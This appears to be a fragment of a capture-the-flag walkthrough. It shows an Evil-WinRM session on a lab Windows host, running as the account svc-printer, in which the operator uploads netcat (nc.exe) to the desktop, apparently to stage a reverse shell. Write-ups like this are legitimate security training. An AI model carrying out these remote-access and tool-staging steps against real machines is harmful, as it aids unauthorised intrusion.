 *Evil-WinRM* PS C:\Users\svc-printer\Desktop> upload /home/kali/Documents/Machines/Return/content/nc.exe
Info: Uploading /home/kali/Documents/Machines/Return/content/nc.exe to C:\Users\svc-printer\Desktop\nc.exe
Data: 60360 bytes of 60360 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> dir
    Directory: C:\Users\svc-printer\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        8/14/2025   7:26 AM          45272 nc.exe
-ar---        8/14/2025   7:03 AM             34 user.txt